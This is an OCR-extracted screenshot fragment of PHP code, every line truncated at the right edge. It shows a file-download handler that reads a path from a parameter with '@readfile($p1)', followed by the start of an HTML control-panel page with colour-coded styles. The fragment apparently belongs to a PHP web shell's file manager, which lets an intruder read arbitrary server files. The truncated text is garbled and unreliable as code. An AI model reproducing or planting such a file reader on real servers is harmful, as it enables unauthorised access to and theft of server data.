
header("Content-Type
} else {
header('Content-type: 
}
header('Content-Dispos
header('Content-Lengt
@readfile($p1);
exit;
} else {
$errmsg = 'Can\'t read 
$act = 'file';
}
}
?>
<html>
<head>
<meta http-equiv="Con
<title><?php echo $a
<style type="text/css
body,td{font: 12px Ar
.input, select{font:1
.area{font:12px 'Cour
.red{color:#f00;}
.black{color:#000;}
.green{color:#090;}